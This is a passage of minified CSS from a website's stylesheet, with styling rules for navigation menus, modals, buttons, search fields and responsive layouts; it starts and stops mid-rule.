767px){.f16ax1sh{margin-bottom:24px;max-width:125px}}@media (min-width: 768px){.f16ax1sh{margin-right:24px;max-height:48px}}.fu9jhds{border-top:1px solid #97a7b8;margin:16px}.fozwuf7{font-size:22px;margin:8px}.fcn65vz{color:#e23c32;font-size:13px;font-style:italic;font-weight:600;margin:4px}.f1jsozkk{font-weight:600;margin:4px}.f141vg9d{margin:8px}.f1xuqtlg{display:flex;flex-direction:column;justify-content:center;margin-right:4px}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f29ko91{background-color:#2C415A!important}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.flho4is{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.flho4is::placeholder{color:#425263}.flho4is:active, .flho4is:focus{outline:none}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1lcw40v{background-color:#fff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);list-style:none;margin:0;max-height:100%;padding:0;width:100%}.f1tf6pud{color:#212e61;cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.f1oeqcun{background-color:#f3f4f7;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1g5h9wb{background-color:#2C415A;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px;color:#fff}.f1g5h9wb .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.fg598p2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.fg598p2 ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.fg598p2 li{border-bottom:2px solid #A6BBDA;display:flex;position:relative}.fg598p2 li:last-of-type{border-bottom:none}@media (max-width: 767px){.fg598p2{font-size:16px;padding-top:32px}}@media (min-width: 768px){.fg598p2{font-size:18px}}.f347vxz{font-weight:600}.fu8grqq{align-items:center;border:2px solid;border-radius:50%;color:#04829E;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.fu8grqq{height:30px;min-width:30px}}@media (min-width: 768px){.fu8grqq{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.f17j6022{opacity:0;transition:all .5s ease-in-out}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}@media (min-width: 768px){.f2s7nis{padding-bottom:32px;padding-top:32px}}@media (max-width: 767px){.f2s7nis{padding-bottom:32px;padding-top:32px}}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f82ozfq{align-content:center;cursor:pointer;display:flex;margin-left:24px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.f1gt45mm{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px;overflow:hidden}@media (max-width: 767px){.f1gt45mm{font-size:16px}}@media (min-width: 768px){.f1gt45mm{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.fc4zu15{font-size:14px}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.fw9uxoz{grid-row-gap:32px;justify-content:center}@media (max-width: 767px){.fw9uxoz{align-items:center;flex-direction:column}}.f15p53fi{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}@media (max-width: 575px){.f15p53fi{border-radius:0}}.f1b89x4d{border-radius:8px;height:320px;object-fit:cover;width:100%}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}@media (max-width: 575px){.f30j8aa{margin-bottom:24px}}.f17a67az{cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f17a67az:link{color:#fff}.f17a67az:visited{color:#DEDFEF}.f17a67az:hover, .f17a67az:active, .f17a67az:focus{color:#D3EAEC}.fr41xjg{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.fr41xjg:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.fr41xjg:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.fr41xjg:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.fhy3vtz{align-items:center;display:flex;gap:24px}@media (max-width: 576px){.fhy3vtz{gap:8px}}.ffp9jx6{align-items:flex-start;display:flex;flex-flow:column;gap:24px;width:100%}.f477268{align-items:center;display:flex;gap:16px}@media (max-width: 1072px){.f477268{display:none}}.fodr0xl{border-bottom:1px solid #FAF8F5;display:flex;flex-flow:column;gap:24px;padding-bottom:24px;width:100%}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f623z0w{align-items:center;display:flex;gap:16px}@media (max-width: 576px){.f623z0w{gap:8px}}@media (max-width: 370px){.f623z0w{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.f17rofhl{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.f17rofhl{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1072px){.f13qfprx{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f1d6kxg8{position:fixed;top:35px}@media (max-width: 576px){.f1d6kxg8{top:18px}}.fcjazu9:hover{background-color:#FAF8F5;color:#000;text-decoration:none}.fcjazu9:active{background-color:#E1DDD7;color:#000;text-decoration:none}.fcjazu9:focus-visible{outline-offset:2px}.f1ibg0le:hover{box-shadow:0 0 0 8px #FAF8F5}.f1ibg0le:active{box-shadow:0 0 0 8px #E1DDD7}.f1t37sr8{background-color:#EFECE7;color:#000;text-decoration:none}.f1t37sr8:hover{color:#000;text-decoration:none}.f150qihr{align-items:center;border-radius:100px;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.f150qihr:focus{outline-color:#000}.f1qlxtlg{align-items:center;border-radius:100px;color:#19293A;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-top:16px;padding-bottom:4px;padding-top:4px;text-decoration:none;width:100%}.f1umi5tx{padding-left:16px;padding-right:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f1qwuaus{border:1px solid #E1DDD7;border-radius:100px;display:inline-flex;gap:4px;padding-bottom:4px;padding-left:4px;padding-right:4px;padding-top:4px;white-space:nowrap}.fxxprro{border:1px solid #E1DDD7;border-radius:100px;display:flex;gap:4px;justify-content:space-around;padding:4px;padding-bottom:4px;padding-left:4px;padding-right:4px;padding-top:4px;width:100%}.f1ogtjo9{background:#fff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.fv78mpb{align-items:center;align-self:stretch;display:flex;gap:24px;max-width:1140px;padding-left:8px;padding-right:8px;width:100%}.f13wnf84{align-items:flex-start;display:flex;flex-direction:column;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f1xhpofe{display:flex;gap:4px;list-style:none}.f1iugtge{display:flex;flex-flow:column;width:100%}.f1lkjory{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f1lkjory:focus{outline-color:#000}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.f1ylsimb{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:3;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f1et6q4g{color:#fff!important}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fnnyrjk{color:#04829E;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f1i4uvsf{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f1i4uvsf:focus{outline-color:#000}.f1mh49ak{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.frj8wjc{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding:16px 24px;padding-bottom:16px;padding-left:24px;padding-right:24px;padding-top:16px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.fro9ind{color:#19293a;cursor:pointer;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fro9ind:focus{outline-color:#000}.f5y92j8{color:#3D5980;cursor:pointer;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.f5y92j8:focus{outline-color:#000}.f5y92j8::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1db7ih1{cursor:pointer;height:32px;margin-bottom:32px;width:auto}.f1c66h91{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.f1c66h91:hover, .f1c66h91:active{color:#04829E;outline:0;text-decoration:underline}.f1c66h91:focus{outline-color:#000}.f4zpimb,.f4zpimb:visited{color:inherit;text-decoration:inherit}.f4zpimb:hover, .f4zpimb:active, .f4zpimb:focus, .f4zpimb:hover:visited, .f4zpimb:active:visited, .f4zpimb:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f4zpimb:hover{text-decoration:underline}.f4zpimb:focus{outline-color:#000}.f1ribkzv:hover{background-color:#FAF8F5;color:#000;text-decoration:none}.f1ribkzv:active{background-color:#E1DDD7;color:#000;text-decoration:none}.f1ribkzv:focus{outline-color:#000}.figjv3v:hover{box-shadow:0 0 0 8px #FAF8F5}.figjv3v:active{box-shadow:0 0 0 8px #E1DDD7}.figjv3v:focus-visible{outline-offset:8px}.f1tc0489{align-items:center;border-radius:100px;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;height:48px;justify-content:space-between;padding:0 16px;padding-left:16px;padding-right:16px;width:100%}.f1rhb3n1{border-radius:100px;color:#19293A;cursor:pointer;font-weight:700;padding-bottom:4px;padding-top:4px}.fnck9e3{align-content:center;display:flex;padding-left:1px;padding-top:0 !important}.fnck9e3:hover{background-color:#FAF8F5;border-radius:100px;box-shadow:0 0 0 8px #FAF8F5;padding-bottom:4px;padding-top:4px}.f1urksfg{display:flex;white-space:nowrap}.f1urksfg button{align-items:center;background:#2C415A;display:flex;height:48px;padding:0 16px}.f1urksfg button:hover{background:#22354C}.f1urksfg:hover{text-decoration:none}.f1urksfg:focus{outline-color:#000}@media (max-width: 575px){.f1urksfg button{height:38px;padding-bottom:12px;padding-top:12px}}.f1um1z0i{align-items:center;display:flex;width:100%;z-index:1}.f1um1z0i button{background:#2C415A;width:100%}.f1um1z0i button:hover{background:#22354C}.f1um1z0i:hover{text-decoration:none}@media (max-width: 575px){.f1um1z0i button{padding-bottom:12px;padding-top:12px}}.fd3ohnu button{background:none;border:none;color:#19293A}.fd3ohnu button:hover{background-color:#FAF8F5;color:#242620}.fd3ohnu button:active{background-color:#E1DDD7;color:#000;text-decoration:none}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.fmqay6i{border-radius:40px}.fa3eqkf{background:#fff;border:1px solid #3D5980;border-radius:40px;color:#2C415A;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;line-height:1.2;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px}.fa3eqkf:focus{outline:none}@media (max-width: 